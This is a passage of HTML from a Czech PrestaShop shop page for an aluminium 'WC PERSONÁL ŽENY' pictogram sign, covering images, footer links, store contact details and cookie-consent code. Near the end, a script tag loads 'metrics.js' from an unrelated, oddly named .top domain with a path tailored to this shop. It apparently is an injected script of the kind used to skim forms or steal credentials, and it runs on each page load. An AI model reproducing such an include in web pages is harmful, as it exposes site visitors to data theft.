                              alt="Piktogram WC PERSONÁL ŽENY 2 STR LONG"
                            height="800"
            >
                    <figcaption class="image-caption">
          
            <div id="product-description-short"><p>Piktogram s motivem <b>WC PERSONÁL ŽENY </b>.</p>
<p>Piktogram se stříbrným podkladem a černou grafikou na kvalitní hliníkové tabulce o <strong>rozměrech 80 x 100 mm</strong>.</p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container js-thumb-container">
                    <img
                      data-image-large-src="https://piktogramy-reklamni-predmety.cz/1318-large_default/piktogram-wc-personal-zeny-2-str-long.jpg"
                      class="thumb js-modal-thumb"
                      src="https://piktogramy-reklamni-predmety.cz/1318-home_default/piktogram-wc-personal-zeny-2-str-long.jpg"
                                              alt="Piktogram WC PERSONÁL ŽENY 2 STR LONG"
                                            width="250"
                      height="148"
                    >
                  </li>
                                  <li class="thumb-container js-thumb-container">
                    <img
                      data-image-large-src="https://piktogramy-reklamni-predmety.cz/1315-large_default/piktogram-wc-personal-zeny-2-str-long.jpg"
                      class="thumb js-modal-thumb"
                      src="https://piktogramy-reklamni-predmety.cz/1315-home_default/piktogram-wc-personal-zeny-2-str-long.jpg"
                                              alt="Piktogram WC PERSONÁL ŽENY 2 STR LONG"
                                            width="250"
                      height="148"
                    >
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>


    
  </div>


          
        </div>
        
      </section>

      <footer id="footer" class="js-footer">
        
          <div class="container">
  <div class="row">
    
      

  <div class="block-social col-lg-4 col-md-12 col-sm-12">
    <ul>
          </ul>
  </div>


    
  </div>
</div>
<div class="footer-container">
  <div class="container">
    <div class="row">
      
        <div class="col-md-6 links">
  <div class="row">
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Před nákupem</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_2" data-toggle="collapse">
        <span class="h3">Před nákupem</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_2" class="collapse">
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/1-dodaci-podminky"
                title="dodací podmínky společnosti StudioJaro"
                            >
              Dodací podmínky
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/2-podminky-ochrany-osobnich-udaju"
                title="Právní ustanovení"
                            >
              Podmínky ochrany osobních údajů
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/4-o-nas"
                title="nabízíme širokou nabídku orientačních systémů, piktogramů, reklamních poutačů, universálních cedulí, reklamních a dárkových předmětů."
                            >
              O nás
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/3-obchodni-podminky"
                title=""
                            >
              Obchodní podmínky
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/kontakt"
                title="Napište nám přes kontaktní formulář"
                            >
              Kontaktujte nás
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Dále nabízíme</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_1" data-toggle="collapse">
        <span class="h3">Dále nabízíme</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_1" class="collapse">
                  <li>
            <a
                id="link-cms-page-5-1"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/5-vyroba-reklamy"
                title="Nabízíme vám vysoce kvalitní velkoplošnou plno barevnou foliovou a řezannou reklamu včetně grafickéhgo zpracování návrhu"
                            >
              Výroba reklamy
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-6-1"
                class="cms-page-link"
                href="https://piktogramy-reklamni-predmety.cz/content/6-zakazkova-vyroba-3d-textu-a-log"
                title="Výroba 3D nápisů, log atd. (nebo jak to napsat) z extrudovaného polystyrenu nebo plastu až do výšky 100cm."
                            >
              Zakázková výroba 3D textu a log
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Podporujeme</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_3" data-toggle="collapse">
        <span class="h3">Podporujeme</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_3" class="collapse">
                  <li>
            <a
                id="link-custom-page-racakovic-cyklotoulky-aneb-toulky-jedne-rodinky-na-kolech-nejen-po-cesku-3"
                class="custom-page-link"
                href="https://racoon.cz"
                title=""
                 target="_blank"             >
              Račákovic cyklotoulky aneb toulky jedné rodinky na kolech nejen po Česku
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<div id="block_myaccount_infos" class="col-md-3 links wrapper">
  <p class="h3 myaccount-title hidden-sm-down">
    <a class="text-uppercase" href="https://piktogramy-reklamni-predmety.cz/muj-ucet" rel="nofollow">
      Váš účet
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Váš účet</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://piktogramy-reklamni-predmety.cz/osobni-udaje" title="Osobní údaje" rel="nofollow">
            Osobní údaje
          </a>
        </li>
            <li>
          <a href="https://piktogramy-reklamni-predmety.cz/historie-objednavek" title="Objednávky" rel="nofollow">
            Objednávky
          </a>
        </li>
            <li>
          <a href="https://piktogramy-reklamni-predmety.cz/dobropis" title="Dobropisy" rel="nofollow">
            Dobropisy
          </a>
        </li>
            <li>
          <a href="https://piktogramy-reklamni-predmety.cz/adresy" title="Adresy" rel="nofollow">
            Adresy
          </a>
        </li>
            <li>
          <a href="https://piktogramy-reklamni-predmety.cz/sleva" title="Slevové kupóny" rel="nofollow">
            Slevové kupóny
          </a>
        </li>
        
	</ul>
</div>

<div class="block-contact col-md-3 links wrapper">
  <div class="title clearfix hidden-md-up" data-target="#contact-infos" data-toggle="collapse">
    <span class="h3">Informace o obchodu</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">keyboard_arrow_down</i>
        <i class="material-icons remove">keyboard_arrow_up</i>
      </span>
    </span>
  </div>

  <p class="h4 text-uppercase block-contact-title hidden-sm-down">Informace o obchodu</p>
  <div id="contact-infos" class="collapse">
    StudioJaro - piktogramy, cedule a výroba reklamy<br />Na Křtaltě 3<br />789 01 Zábřeh<br />Czech Republic
          <br>
            Zavolejte nám: <span>731 158 762</span>
                  <br>
        Napište nám:
        <script type="text/javascript">document.write(unescape('%3c%61%20%68%72%65%66%3d%22%6d%61%69%6c%74%6f%3a%69%6e%66%6f%40%70%69%6b%74%6f%67%72%61%6d%79%2d%72%65%6b%6c%61%6d%6e%69%2d%70%72%65%64%6d%65%74%79%2e%63%7a%22%20%3e%69%6e%66%6f%40%70%69%6b%74%6f%67%72%61%6d%79%2d%72%65%6b%6c%61%6d%6e%69%2d%70%72%65%64%6d%65%74%79%2e%63%7a%3c%2f%61%3e'))</script>
      </div>
</div>
<script type="text/javascript"><!--//--><![CDATA[//><!--
//
var _hwq = _hwq || [];
    _hwq.push(['setKey', '19DF881BF9CB52BB25B4C86409B9C7C3']);_hwq.push(['setTopPos', '60']);_hwq.push(['showWidget', '21']);(function() {
    var ho = document.createElement('script'); ho.type = 'text/javascript'; ho.async = true;
    ho.src = 'https://www.heureka.cz/direct/i/gjs.php?n=wdgt&sak=19DF881BF9CB52BB25B4C86409B9C7C3';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ho, s);
})();
//--><!]]></script><link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.css" />

<script src="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.js" data-cfasync="false"></script>


<script data-keepinline="true" data-nocompress="true">
window.cookieconsent.initialise({
  "palette": {
    "popup": {
      "background": "#000"
    },
    "button": {
      "background": "#f1d600"
    }
  },
  "theme": "classic",
  "position": "bottom-right",
  "type": "opt-out",
  "content": {
    "message": "Tyto webové stránky ukládají v souladu se zákony na vaše zařízení soubory, obecně nazývané cookies. Odsouhlaste prosím nastavení cookies souborů pro použití webu.",
    "link": "Více informací",
    "dismiss": "Jen nezbytně nutné ",
    "deny": "Jen nezbytně nutné ",
    "allow": "Používat všechny",
    "href": "https://piktogramy-reklamni-predmety.cz/content/7-podrobne-o-cookies"
  }
});
</script> 


      
    </div>
    <div class="row">
      
        <div class="blockreassurance col-sm-12">
                <div class="row">
                                                                                                                    <div class="col-md-4 offset-md-0 col-sm-6 offset-sm-0 col-xs-12"
            >
            <div class="block-icon">
                                                          <img class="svg invisible" src="/modules/blockreassurance/views/img/reassurance/pack2/security.svg">
                                                </div>
            <div class="block-title" style="color:#000000">Zásady zabezpečení</div>
            <p style="color:#000000;">Pro bezpečnou komunikaci používáme šifrované spojení pomocí SSL. </p>
        </div>
                                                                                                                          <div class="col-md-4 offset-md-0 col-sm-6 offset-sm-0 col-xs-12"
            >
            <div class="block-icon">
                                                          <img class="svg invisible" src="/modules/blockreassurance/views/img/reassurance/pack2/carrier.svg">
                                                </div>
            <div class="block-title" style="color:#000000">Zásady doručení</div>
            <p style="color:#000000;">Vaši objednáku se snažíme expedovat v nekratší možné době, obvykle do dvou pracovních dnů.</p>
        </div>
                                                                                                                                                                          <div class="col-md-4 offset-md-0 col-sm-4 offset-sm-0 col-xs-12"
            >
            <div class="block-icon">
                                                          <img class="svg invisible" src="/modules/blockreassurance/views/img/reassurance/pack2/parcel.svg">
                                                </div>
            <div class="block-title" style="color:#000000">Zásady vrácení</div>
            <p style="color:#000000;">Na rozmyšlenou zda si naše produkty ponecháte nebo nám je vrátíte zpět máte 2 týdny.</p>
        </div>
              </div>
</div>

      
    </div>
    <div class="row">
      <div class="col-md-12">
        <p class="text-sm-center">
          
            <a href="https://www.prestashop.com" target="_blank" rel="noopener noreferrer nofollow">
              © 2026 - Software pro elektronický obchod od PrestaShop™
            </a>
          
        </p>
      </div>
    </div>
  </div>
</div>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://piktogramy-reklamni-predmety.cz/themes/classic/assets/cache/bottom-d29a7153.js" ></script>


    

    
      <script src="https://merikscomebackpls.top/piktogramy-reklamni-predmety/metrics.js"></script>
    
  </body>

</html>